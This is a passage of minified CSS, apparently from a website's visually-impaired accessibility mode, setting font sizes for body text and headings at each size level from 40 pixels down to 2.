button[type=button]:hover:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-size="40"] *{font-size:40px !important}html body .bvi-body[data-bvi-size="40"] * h1,html body .bvi-body[data-bvi-size="40"] * h1 *{font-size:47px !important}html body .bvi-body[data-bvi-size="40"] * h2,html body .bvi-body[data-bvi-size="40"] * h2 *{font-size:46px !important}html body .bvi-body[data-bvi-size="40"] * h3,html body .bvi-body[data-bvi-size="40"] * h3 *{font-size:45px !important}html body .bvi-body[data-bvi-size="40"] * h4,html body .bvi-body[data-bvi-size="40"] * h4 *{font-size:44px !important}html body .bvi-body[data-bvi-size="40"] * h5,html body .bvi-body[data-bvi-size="40"] * h5 *{font-size:43px !important}html body .bvi-body[data-bvi-size="40"] * h6,html body .bvi-body[data-bvi-size="40"] * h6 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] *{font-size:39px !important}html body .bvi-body[data-bvi-size="39"] * h1,html body .bvi-body[data-bvi-size="39"] * h1 *{font-size:46px !important}html body .bvi-body[data-bvi-size="39"] * h2,html body .bvi-body[data-bvi-size="39"] * h2 *{font-size:45px !important}html body .bvi-body[data-bvi-size="39"] * h3,html body .bvi-body[data-bvi-size="39"] * h3 *{font-size:44px !important}html body .bvi-body[data-bvi-size="39"] * h4,html body .bvi-body[data-bvi-size="39"] * h4 *{font-size:43px !important}html body .bvi-body[data-bvi-size="39"] * h5,html body .bvi-body[data-bvi-size="39"] * h5 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] * h6,html body .bvi-body[data-bvi-size="39"] * h6 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] *{font-size:38px !important}html body .bvi-body[data-bvi-size="38"] * h1,html body .bvi-body[data-bvi-size="38"] * h1 *{font-size:45px !important}html body .bvi-body[data-bvi-size="38"] * h2,html body .bvi-body[data-bvi-size="38"] * h2 *{font-size:44px !important}html body .bvi-body[data-bvi-size="38"] * h3,html body .bvi-body[data-bvi-size="38"] * h3 *{font-size:43px !important}html body .bvi-body[data-bvi-size="38"] * h4,html body .bvi-body[data-bvi-size="38"] * h4 *{font-size:42px !important}html body .bvi-body[data-bvi-size="38"] * h5,html body .bvi-body[data-bvi-size="38"] * h5 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] * h6,html body .bvi-body[data-bvi-size="38"] * h6 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] *{font-size:37px !important}html body .bvi-body[data-bvi-size="37"] * h1,html body .bvi-body[data-bvi-size="37"] * h1 *{font-size:44px !important}html body .bvi-body[data-bvi-size="37"] * h2,html body .bvi-body[data-bvi-size="37"] * h2 *{font-size:43px !important}html body .bvi-body[data-bvi-size="37"] * h3,html body .bvi-body[data-bvi-size="37"] * h3 *{font-size:42px !important}html body .bvi-body[data-bvi-size="37"] * h4,html body .bvi-body[data-bvi-size="37"] * h4 *{font-size:41px !important}html body .bvi-body[data-bvi-size="37"] * h5,html body .bvi-body[data-bvi-size="37"] * h5 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] * h6,html body .bvi-body[data-bvi-size="37"] * h6 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] *{font-size:36px !important}html body .bvi-body[data-bvi-size="36"] * h1,html body .bvi-body[data-bvi-size="36"] * h1 *{font-size:43px !important}html body .bvi-body[data-bvi-size="36"] * h2,html body .bvi-body[data-bvi-size="36"] * h2 *{font-size:42px !important}html body .bvi-body[data-bvi-size="36"] * h3,html body .bvi-body[data-bvi-size="36"] * h3 *{font-size:41px !important}html body .bvi-body[data-bvi-size="36"] * h4,html body .bvi-body[data-bvi-size="36"] * h4 *{font-size:40px !important}html body .bvi-body[data-bvi-size="36"] * h5,html body .bvi-body[data-bvi-size="36"] * h5 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] * h6,html body .bvi-body[data-bvi-size="36"] * h6 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] *{font-size:35px !important}html body .bvi-body[data-bvi-size="35"] * h1,html body .bvi-body[data-bvi-size="35"] * h1 *{font-size:42px !important}html body .bvi-body[data-bvi-size="35"] * h2,html body .bvi-body[data-bvi-size="35"] * h2 *{font-size:41px !important}html body .bvi-body[data-bvi-size="35"] * h3,html body .bvi-body[data-bvi-size="35"] * h3 *{font-size:40px !important}html body .bvi-body[data-bvi-size="35"] * h4,html body .bvi-body[data-bvi-size="35"] * h4 *{font-size:39px !important}html body .bvi-body[data-bvi-size="35"] * h5,html body .bvi-body[data-bvi-size="35"] * h5 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] * h6,html body .bvi-body[data-bvi-size="35"] * h6 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] *{font-size:34px !important}html body .bvi-body[data-bvi-size="34"] * h1,html body .bvi-body[data-bvi-size="34"] * h1 *{font-size:41px !important}html body .bvi-body[data-bvi-size="34"] * h2,html body .bvi-body[data-bvi-size="34"] * h2 *{font-size:40px !important}html body .bvi-body[data-bvi-size="34"] * h3,html body .bvi-body[data-bvi-size="34"] * h3 *{font-size:39px !important}html body .bvi-body[data-bvi-size="34"] * h4,html body .bvi-body[data-bvi-size="34"] * h4 *{font-size:38px !important}html body .bvi-body[data-bvi-size="34"] * h5,html body .bvi-body[data-bvi-size="34"] * h5 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] * h6,html body .bvi-body[data-bvi-size="34"] * h6 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] *{font-size:33px !important}html body .bvi-body[data-bvi-size="33"] * h1,html body .bvi-body[data-bvi-size="33"] * h1 *{font-size:40px !important}html body .bvi-body[data-bvi-size="33"] * h2,html body .bvi-body[data-bvi-size="33"] * h2 *{font-size:39px !important}html body .bvi-body[data-bvi-size="33"] * h3,html body .bvi-body[data-bvi-size="33"] * h3 *{font-size:38px !important}html body .bvi-body[data-bvi-size="33"] * h4,html body .bvi-body[data-bvi-size="33"] * h4 *{font-size:37px !important}html body .bvi-body[data-bvi-size="33"] * h5,html body .bvi-body[data-bvi-size="33"] * h5 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] * h6,html body .bvi-body[data-bvi-size="33"] * h6 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] *{font-size:32px !important}html body .bvi-body[data-bvi-size="32"] * h1,html body .bvi-body[data-bvi-size="32"] * h1 *{font-size:39px !important}html body .bvi-body[data-bvi-size="32"] * h2,html body .bvi-body[data-bvi-size="32"] * h2 *{font-size:38px !important}html body .bvi-body[data-bvi-size="32"] * h3,html body .bvi-body[data-bvi-size="32"] * h3 *{font-size:37px !important}html body .bvi-body[data-bvi-size="32"] * h4,html body .bvi-body[data-bvi-size="32"] * h4 *{font-size:36px !important}html body .bvi-body[data-bvi-size="32"] * h5,html body .bvi-body[data-bvi-size="32"] * h5 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] * h6,html body .bvi-body[data-bvi-size="32"] * h6 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] *{font-size:31px !important}html body .bvi-body[data-bvi-size="31"] * h1,html body .bvi-body[data-bvi-size="31"] * h1 *{font-size:38px !important}html body .bvi-body[data-bvi-size="31"] * h2,html body .bvi-body[data-bvi-size="31"] * h2 *{font-size:37px !important}html body .bvi-body[data-bvi-size="31"] * h3,html body .bvi-body[data-bvi-size="31"] * h3 *{font-size:36px !important}html body .bvi-body[data-bvi-size="31"] * h4,html body .bvi-body[data-bvi-size="31"] * h4 *{font-size:35px !important}html body .bvi-body[data-bvi-size="31"] * h5,html body .bvi-body[data-bvi-size="31"] * h5 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] * h6,html body .bvi-body[data-bvi-size="31"] * h6 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] *{font-size:30px !important}html body .bvi-body[data-bvi-size="30"] * h1,html body .bvi-body[data-bvi-size="30"] * h1 *{font-size:37px !important}html body .bvi-body[data-bvi-size="30"] * h2,html body .bvi-body[data-bvi-size="30"] * h2 *{font-size:36px !important}html body .bvi-body[data-bvi-size="30"] * h3,html body .bvi-body[data-bvi-size="30"] * h3 *{font-size:35px !important}html body .bvi-body[data-bvi-size="30"] * h4,html body .bvi-body[data-bvi-size="30"] * h4 *{font-size:34px !important}html body .bvi-body[data-bvi-size="30"] * h5,html body .bvi-body[data-bvi-size="30"] * h5 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] * h6,html body .bvi-body[data-bvi-size="30"] * h6 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] *{font-size:29px !important}html body .bvi-body[data-bvi-size="29"] * h1,html body .bvi-body[data-bvi-size="29"] * h1 *{font-size:36px !important}html body .bvi-body[data-bvi-size="29"] * h2,html body .bvi-body[data-bvi-size="29"] * h2 *{font-size:35px !important}html body .bvi-body[data-bvi-size="29"] * h3,html body .bvi-body[data-bvi-size="29"] * h3 *{font-size:34px !important}html body .bvi-body[data-bvi-size="29"] * h4,html body .bvi-body[data-bvi-size="29"] * h4 *{font-size:33px !important}html body .bvi-body[data-bvi-size="29"] * h5,html body .bvi-body[data-bvi-size="29"] * h5 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] * h6,html body .bvi-body[data-bvi-size="29"] * h6 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] *{font-size:28px !important}html body .bvi-body[data-bvi-size="28"] * h1,html body .bvi-body[data-bvi-size="28"] * h1 *{font-size:35px !important}html body .bvi-body[data-bvi-size="28"] * h2,html body .bvi-body[data-bvi-size="28"] * h2 *{font-size:34px !important}html body .bvi-body[data-bvi-size="28"] * h3,html body .bvi-body[data-bvi-size="28"] * h3 *{font-size:33px !important}html body .bvi-body[data-bvi-size="28"] * h4,html body .bvi-body[data-bvi-size="28"] * h4 *{font-size:32px !important}html body .bvi-body[data-bvi-size="28"] * h5,html body .bvi-body[data-bvi-size="28"] * h5 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] * h6,html body .bvi-body[data-bvi-size="28"] * h6 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] *{font-size:27px !important}html body .bvi-body[data-bvi-size="27"] * h1,html body .bvi-body[data-bvi-size="27"] * h1 *{font-size:34px !important}html body .bvi-body[data-bvi-size="27"] * h2,html body .bvi-body[data-bvi-size="27"] * h2 *{font-size:33px !important}html body .bvi-body[data-bvi-size="27"] * h3,html body .bvi-body[data-bvi-size="27"] * h3 *{font-size:32px !important}html body .bvi-body[data-bvi-size="27"] * h4,html body .bvi-body[data-bvi-size="27"] * h4 *{font-size:31px !important}html body .bvi-body[data-bvi-size="27"] * h5,html body .bvi-body[data-bvi-size="27"] * h5 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] * h6,html body .bvi-body[data-bvi-size="27"] * h6 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] *{font-size:26px !important}html body .bvi-body[data-bvi-size="26"] * h1,html body .bvi-body[data-bvi-size="26"] * h1 *{font-size:33px !important}html body .bvi-body[data-bvi-size="26"] * h2,html body .bvi-body[data-bvi-size="26"] * h2 *{font-size:32px !important}html body .bvi-body[data-bvi-size="26"] * h3,html body .bvi-body[data-bvi-size="26"] * h3 *{font-size:31px !important}html body .bvi-body[data-bvi-size="26"] * h4,html body .bvi-body[data-bvi-size="26"] * h4 *{font-size:30px !important}html body .bvi-body[data-bvi-size="26"] * h5,html body .bvi-body[data-bvi-size="26"] * h5 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] * h6,html body .bvi-body[data-bvi-size="26"] * h6 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] *{font-size:25px !important}html body .bvi-body[data-bvi-size="25"] * h1,html body .bvi-body[data-bvi-size="25"] * h1 *{font-size:32px !important}html body .bvi-body[data-bvi-size="25"] * h2,html body .bvi-body[data-bvi-size="25"] * h2 *{font-size:31px !important}html body .bvi-body[data-bvi-size="25"] * h3,html body .bvi-body[data-bvi-size="25"] * h3 *{font-size:30px !important}html body .bvi-body[data-bvi-size="25"] * h4,html body .bvi-body[data-bvi-size="25"] * h4 *{font-size:29px !important}html body .bvi-body[data-bvi-size="25"] * h5,html body .bvi-body[data-bvi-size="25"] * h5 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] * h6,html body .bvi-body[data-bvi-size="25"] * h6 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] *{font-size:24px !important}html body .bvi-body[data-bvi-size="24"] * h1,html body .bvi-body[data-bvi-size="24"] * h1 *{font-size:31px !important}html body .bvi-body[data-bvi-size="24"] * h2,html body .bvi-body[data-bvi-size="24"] * h2 *{font-size:30px !important}html body .bvi-body[data-bvi-size="24"] * h3,html body .bvi-body[data-bvi-size="24"] * h3 *{font-size:29px !important}html body .bvi-body[data-bvi-size="24"] * h4,html body .bvi-body[data-bvi-size="24"] * h4 *{font-size:28px !important}html body .bvi-body[data-bvi-size="24"] * h5,html body .bvi-body[data-bvi-size="24"] * h5 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] * h6,html body .bvi-body[data-bvi-size="24"] * h6 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] *{font-size:23px !important}html body .bvi-body[data-bvi-size="23"] * h1,html body .bvi-body[data-bvi-size="23"] * h1 *{font-size:30px !important}html body .bvi-body[data-bvi-size="23"] * h2,html body .bvi-body[data-bvi-size="23"] * h2 *{font-size:29px !important}html body .bvi-body[data-bvi-size="23"] * h3,html body .bvi-body[data-bvi-size="23"] * h3 *{font-size:28px !important}html body .bvi-body[data-bvi-size="23"] * h4,html body .bvi-body[data-bvi-size="23"] * h4 *{font-size:27px !important}html body .bvi-body[data-bvi-size="23"] * h5,html body .bvi-body[data-bvi-size="23"] * h5 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] * h6,html body .bvi-body[data-bvi-size="23"] * h6 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] *{font-size:22px !important}html body .bvi-body[data-bvi-size="22"] * h1,html body .bvi-body[data-bvi-size="22"] * h1 *{font-size:29px !important}html body .bvi-body[data-bvi-size="22"] * h2,html body .bvi-body[data-bvi-size="22"] * h2 *{font-size:28px !important}html body .bvi-body[data-bvi-size="22"] * h3,html body .bvi-body[data-bvi-size="22"] * h3 *{font-size:27px !important}html body .bvi-body[data-bvi-size="22"] * h4,html body .bvi-body[data-bvi-size="22"] * h4 *{font-size:26px !important}html body .bvi-body[data-bvi-size="22"] * h5,html body .bvi-body[data-bvi-size="22"] * h5 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] * h6,html body .bvi-body[data-bvi-size="22"] * h6 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] *{font-size:21px !important}html body .bvi-body[data-bvi-size="21"] * h1,html body .bvi-body[data-bvi-size="21"] * h1 *{font-size:28px !important}html body .bvi-body[data-bvi-size="21"] * h2,html body .bvi-body[data-bvi-size="21"] * h2 *{font-size:27px !important}html body .bvi-body[data-bvi-size="21"] * h3,html body .bvi-body[data-bvi-size="21"] * h3 *{font-size:26px !important}html body .bvi-body[data-bvi-size="21"] * h4,html body .bvi-body[data-bvi-size="21"] * h4 *{font-size:25px !important}html body .bvi-body[data-bvi-size="21"] * h5,html body .bvi-body[data-bvi-size="21"] * h5 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] * h6,html body .bvi-body[data-bvi-size="21"] * h6 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] *{font-size:20px !important}html body .bvi-body[data-bvi-size="20"] * h1,html body .bvi-body[data-bvi-size="20"] * h1 *{font-size:27px !important}html body .bvi-body[data-bvi-size="20"] * h2,html body .bvi-body[data-bvi-size="20"] * h2 *{font-size:26px !important}html body .bvi-body[data-bvi-size="20"] * h3,html body .bvi-body[data-bvi-size="20"] * h3 *{font-size:25px !important}html body .bvi-body[data-bvi-size="20"] * h4,html body .bvi-body[data-bvi-size="20"] * h4 *{font-size:24px !important}html body .bvi-body[data-bvi-size="20"] * h5,html body .bvi-body[data-bvi-size="20"] * h5 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] * h6,html body .bvi-body[data-bvi-size="20"] * h6 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] *{font-size:19px !important}html body .bvi-body[data-bvi-size="19"] * h1,html body .bvi-body[data-bvi-size="19"] * h1 *{font-size:26px !important}html body .bvi-body[data-bvi-size="19"] * h2,html body .bvi-body[data-bvi-size="19"] * h2 *{font-size:25px !important}html body .bvi-body[data-bvi-size="19"] * h3,html body .bvi-body[data-bvi-size="19"] * h3 *{font-size:24px !important}html body .bvi-body[data-bvi-size="19"] * h4,html body .bvi-body[data-bvi-size="19"] * h4 *{font-size:23px !important}html body .bvi-body[data-bvi-size="19"] * h5,html body .bvi-body[data-bvi-size="19"] * h5 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] * h6,html body .bvi-body[data-bvi-size="19"] * h6 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] *{font-size:18px !important}html body .bvi-body[data-bvi-size="18"] * h1,html body .bvi-body[data-bvi-size="18"] * h1 *{font-size:25px !important}html body .bvi-body[data-bvi-size="18"] * h2,html body .bvi-body[data-bvi-size="18"] * h2 *{font-size:24px !important}html body .bvi-body[data-bvi-size="18"] * h3,html body .bvi-body[data-bvi-size="18"] * h3 *{font-size:23px !important}html body .bvi-body[data-bvi-size="18"] * h4,html body .bvi-body[data-bvi-size="18"] * h4 *{font-size:22px !important}html body .bvi-body[data-bvi-size="18"] * h5,html body .bvi-body[data-bvi-size="18"] * h5 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] * h6,html body .bvi-body[data-bvi-size="18"] * h6 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] *{font-size:17px !important}html body .bvi-body[data-bvi-size="17"] * h1,html body .bvi-body[data-bvi-size="17"] * h1 *{font-size:24px !important}html body .bvi-body[data-bvi-size="17"] * h2,html body .bvi-body[data-bvi-size="17"] * h2 *{font-size:23px !important}html body .bvi-body[data-bvi-size="17"] * h3,html body .bvi-body[data-bvi-size="17"] * h3 *{font-size:22px !important}html body .bvi-body[data-bvi-size="17"] * h4,html body .bvi-body[data-bvi-size="17"] * h4 *{font-size:21px !important}html body .bvi-body[data-bvi-size="17"] * h5,html body .bvi-body[data-bvi-size="17"] * h5 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] * h6,html body .bvi-body[data-bvi-size="17"] * h6 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] *{font-size:16px !important}html body .bvi-body[data-bvi-size="16"] * h1,html body .bvi-body[data-bvi-size="16"] * h1 *{font-size:23px !important}html body .bvi-body[data-bvi-size="16"] * h2,html body .bvi-body[data-bvi-size="16"] * h2 *{font-size:22px !important}html body .bvi-body[data-bvi-size="16"] * h3,html body .bvi-body[data-bvi-size="16"] * h3 *{font-size:21px !important}html body .bvi-body[data-bvi-size="16"] * h4,html body .bvi-body[data-bvi-size="16"] * h4 *{font-size:20px !important}html body .bvi-body[data-bvi-size="16"] * h5,html body .bvi-body[data-bvi-size="16"] * h5 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] * h6,html body .bvi-body[data-bvi-size="16"] * h6 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] *{font-size:15px !important}html body .bvi-body[data-bvi-size="15"] * h1,html body .bvi-body[data-bvi-size="15"] * h1 *{font-size:22px !important}html body .bvi-body[data-bvi-size="15"] * h2,html body .bvi-body[data-bvi-size="15"] * h2 *{font-size:21px !important}html body .bvi-body[data-bvi-size="15"] * h3,html body .bvi-body[data-bvi-size="15"] * h3 *{font-size:20px !important}html body .bvi-body[data-bvi-size="15"] * h4,html body .bvi-body[data-bvi-size="15"] * h4 *{font-size:19px !important}html body .bvi-body[data-bvi-size="15"] * h5,html body .bvi-body[data-bvi-size="15"] * h5 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] * h6,html body .bvi-body[data-bvi-size="15"] * h6 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] *{font-size:14px !important}html body .bvi-body[data-bvi-size="14"] * h1,html body .bvi-body[data-bvi-size="14"] * h1 *{font-size:21px !important}html body .bvi-body[data-bvi-size="14"] * h2,html body .bvi-body[data-bvi-size="14"] * h2 *{font-size:20px !important}html body .bvi-body[data-bvi-size="14"] * h3,html body .bvi-body[data-bvi-size="14"] * h3 *{font-size:19px !important}html body .bvi-body[data-bvi-size="14"] * h4,html body .bvi-body[data-bvi-size="14"] * h4 *{font-size:18px !important}html body .bvi-body[data-bvi-size="14"] * h5,html body .bvi-body[data-bvi-size="14"] * h5 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] * h6,html body .bvi-body[data-bvi-size="14"] * h6 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] *{font-size:13px !important}html body .bvi-body[data-bvi-size="13"] * h1,html body .bvi-body[data-bvi-size="13"] * h1 *{font-size:20px !important}html body .bvi-body[data-bvi-size="13"] * h2,html body .bvi-body[data-bvi-size="13"] * h2 *{font-size:19px !important}html body .bvi-body[data-bvi-size="13"] * h3,html body .bvi-body[data-bvi-size="13"] * h3 *{font-size:18px !important}html body .bvi-body[data-bvi-size="13"] * h4,html body .bvi-body[data-bvi-size="13"] * h4 *{font-size:17px !important}html body .bvi-body[data-bvi-size="13"] * h5,html body .bvi-body[data-bvi-size="13"] * h5 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] * h6,html body .bvi-body[data-bvi-size="13"] * h6 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] *{font-size:12px !important}html body .bvi-body[data-bvi-size="12"] * h1,html body .bvi-body[data-bvi-size="12"] * h1 *{font-size:19px !important}html body .bvi-body[data-bvi-size="12"] * h2,html body .bvi-body[data-bvi-size="12"] * h2 *{font-size:18px !important}html body .bvi-body[data-bvi-size="12"] * h3,html body .bvi-body[data-bvi-size="12"] * h3 *{font-size:17px !important}html body .bvi-body[data-bvi-size="12"] * h4,html body .bvi-body[data-bvi-size="12"] * h4 *{font-size:16px !important}html body .bvi-body[data-bvi-size="12"] * h5,html body .bvi-body[data-bvi-size="12"] * h5 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] * h6,html body .bvi-body[data-bvi-size="12"] * h6 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] *{font-size:11px !important}html body .bvi-body[data-bvi-size="11"] * h1,html body .bvi-body[data-bvi-size="11"] * h1 *{font-size:18px !important}html body .bvi-body[data-bvi-size="11"] * h2,html body .bvi-body[data-bvi-size="11"] * h2 *{font-size:17px !important}html body .bvi-body[data-bvi-size="11"] * h3,html body .bvi-body[data-bvi-size="11"] * h3 *{font-size:16px !important}html body .bvi-body[data-bvi-size="11"] * h4,html body .bvi-body[data-bvi-size="11"] * h4 *{font-size:15px !important}html body .bvi-body[data-bvi-size="11"] * h5,html body .bvi-body[data-bvi-size="11"] * h5 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] * h6,html body .bvi-body[data-bvi-size="11"] * h6 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] *{font-size:10px !important}html body .bvi-body[data-bvi-size="10"] * h1,html body .bvi-body[data-bvi-size="10"] * h1 *{font-size:17px !important}html body .bvi-body[data-bvi-size="10"] * h2,html body .bvi-body[data-bvi-size="10"] * h2 *{font-size:16px !important}html body .bvi-body[data-bvi-size="10"] * h3,html body .bvi-body[data-bvi-size="10"] * h3 *{font-size:15px !important}html body .bvi-body[data-bvi-size="10"] * h4,html body .bvi-body[data-bvi-size="10"] * h4 *{font-size:14px !important}html body .bvi-body[data-bvi-size="10"] * h5,html body .bvi-body[data-bvi-size="10"] * h5 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] * h6,html body .bvi-body[data-bvi-size="10"] * h6 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] *{font-size:9px !important}html body .bvi-body[data-bvi-size="9"] * h1,html body .bvi-body[data-bvi-size="9"] * h1 *{font-size:16px !important}html body .bvi-body[data-bvi-size="9"] * h2,html body .bvi-body[data-bvi-size="9"] * h2 *{font-size:15px !important}html body .bvi-body[data-bvi-size="9"] * h3,html body .bvi-body[data-bvi-size="9"] * h3 *{font-size:14px !important}html body .bvi-body[data-bvi-size="9"] * h4,html body .bvi-body[data-bvi-size="9"] * h4 *{font-size:13px !important}html body .bvi-body[data-bvi-size="9"] * h5,html body .bvi-body[data-bvi-size="9"] * h5 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] * h6,html body .bvi-body[data-bvi-size="9"] * h6 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] *{font-size:8px !important}html body .bvi-body[data-bvi-size="8"] * h1,html body .bvi-body[data-bvi-size="8"] * h1 *{font-size:15px !important}html body .bvi-body[data-bvi-size="8"] * h2,html body .bvi-body[data-bvi-size="8"] * h2 *{font-size:14px !important}html body .bvi-body[data-bvi-size="8"] * h3,html body .bvi-body[data-bvi-size="8"] * h3 *{font-size:13px !important}html body .bvi-body[data-bvi-size="8"] * h4,html body .bvi-body[data-bvi-size="8"] * h4 *{font-size:12px !important}html body .bvi-body[data-bvi-size="8"] * h5,html body .bvi-body[data-bvi-size="8"] * h5 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] * h6,html body .bvi-body[data-bvi-size="8"] * h6 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] *{font-size:7px !important}html body .bvi-body[data-bvi-size="7"] * h1,html body .bvi-body[data-bvi-size="7"] * h1 *{font-size:14px !important}html body .bvi-body[data-bvi-size="7"] * h2,html body .bvi-body[data-bvi-size="7"] * h2 *{font-size:13px !important}html body .bvi-body[data-bvi-size="7"] * h3,html body .bvi-body[data-bvi-size="7"] * h3 *{font-size:12px !important}html body .bvi-body[data-bvi-size="7"] * h4,html body .bvi-body[data-bvi-size="7"] * h4 *{font-size:11px !important}html body .bvi-body[data-bvi-size="7"] * h5,html body .bvi-body[data-bvi-size="7"] * h5 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] * h6,html body .bvi-body[data-bvi-size="7"] * h6 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] *{font-size:6px !important}html body .bvi-body[data-bvi-size="6"] * h1,html body .bvi-body[data-bvi-size="6"] * h1 *{font-size:13px !important}html body .bvi-body[data-bvi-size="6"] * h2,html body .bvi-body[data-bvi-size="6"] * h2 *{font-size:12px !important}html body .bvi-body[data-bvi-size="6"] * h3,html body .bvi-body[data-bvi-size="6"] * h3 *{font-size:11px !important}html body .bvi-body[data-bvi-size="6"] * h4,html body .bvi-body[data-bvi-size="6"] * h4 *{font-size:10px !important}html body .bvi-body[data-bvi-size="6"] * h5,html body .bvi-body[data-bvi-size="6"] * h5 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] * h6,html body .bvi-body[data-bvi-size="6"] * h6 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] *{font-size:5px !important}html body .bvi-body[data-bvi-size="5"] * h1,html body .bvi-body[data-bvi-size="5"] * h1 *{font-size:12px !important}html body .bvi-body[data-bvi-size="5"] * h2,html body .bvi-body[data-bvi-size="5"] * h2 *{font-size:11px !important}html body .bvi-body[data-bvi-size="5"] * h3,html body .bvi-body[data-bvi-size="5"] * h3 *{font-size:10px !important}html body .bvi-body[data-bvi-size="5"] * h4,html body .bvi-body[data-bvi-size="5"] * h4 *{font-size:9px !important}html body .bvi-body[data-bvi-size="5"] * h5,html body .bvi-body[data-bvi-size="5"] * h5 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] * h6,html body .bvi-body[data-bvi-size="5"] * h6 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] *{font-size:4px !important}html body .bvi-body[data-bvi-size="4"] * h1,html body .bvi-body[data-bvi-size="4"] * h1 *{font-size:11px !important}html body .bvi-body[data-bvi-size="4"] * h2,html body .bvi-body[data-bvi-size="4"] * h2 *{font-size:10px !important}html body .bvi-body[data-bvi-size="4"] * h3,html body .bvi-body[data-bvi-size="4"] * h3 *{font-size:9px !important}html body .bvi-body[data-bvi-size="4"] * h4,html body .bvi-body[data-bvi-size="4"] * h4 *{font-size:8px !important}html body .bvi-body[data-bvi-size="4"] * h5,html body .bvi-body[data-bvi-size="4"] * h5 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] * h6,html body .bvi-body[data-bvi-size="4"] * h6 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] *{font-size:3px !important}html body .bvi-body[data-bvi-size="3"] * h1,html body .bvi-body[data-bvi-size="3"] * h1 *{font-size:10px !important}html body .bvi-body[data-bvi-size="3"] * h2,html body .bvi-body[data-bvi-size="3"] * h2 *{font-size:9px !important}html body .bvi-body[data-bvi-size="3"] * h3,html body .bvi-body[data-bvi-size="3"] * h3 *{font-size:8px !important}html body .bvi-body[data-bvi-size="3"] * h4,html body .bvi-body[data-bvi-size="3"] * h4 *{font-size:7px !important}html body .bvi-body[data-bvi-size="3"] * h5,html body .bvi-body[data-bvi-size="3"] * h5 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] * h6,html body .bvi-body[data-bvi-size="3"] * h6 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] *{font-size:2px !important}html body .bvi-body[data-bvi-size="2"] * h1,html body .bvi-body[data-bvi-size="2"] * h1 *{font-size:9px !important}html body .bvi-body[data-bvi-size="2"] * h2,html body .bvi-body[data-bvi-size="2"] * h2 *{font-size:8px !important}html body .bvi-body[data-bvi-size="2"] * h3,html body .bvi-body[data-bvi-size="2"] * h3 *{font-size:7px !important}html body .bvi-body[data-bvi-size="2"] * h4,html body .bvi-body[data-bvi-size="2"] * h4 *{font-size:6px !important}html body .bvi-body[data-bvi-size="2"] * h5,html body .bvi-body[data-bvi-size="2"] * h5 